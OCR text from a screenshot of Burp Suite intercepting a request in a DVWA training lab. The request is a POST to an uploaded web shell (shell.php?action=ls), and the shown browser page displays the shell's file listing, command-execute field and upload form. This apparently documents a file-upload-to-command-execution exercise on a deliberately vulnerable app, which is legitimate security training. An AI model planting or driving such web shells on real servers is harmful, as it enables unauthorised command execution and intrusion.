 1 2 3 4 2
15:02
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
09:02:13... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell.php?action=ls HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxB0n3i0YGplnpgnM
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxB0n3i0YGplnpgnM
17 Content-Disposition: form-data; name="file"; filename="SuperMegaFileMortale.TXT"
18 Content-Type: text/plain
Search 0 highlights
Event log All issues Memory: 120.9MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
48
Damn Vulnerable Web Ap 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls
.
..
dvwa_email.png
shell.php
Command Execute
Choose File SuperMega…Mortale.TXT Upload
List Files
Right Ctrl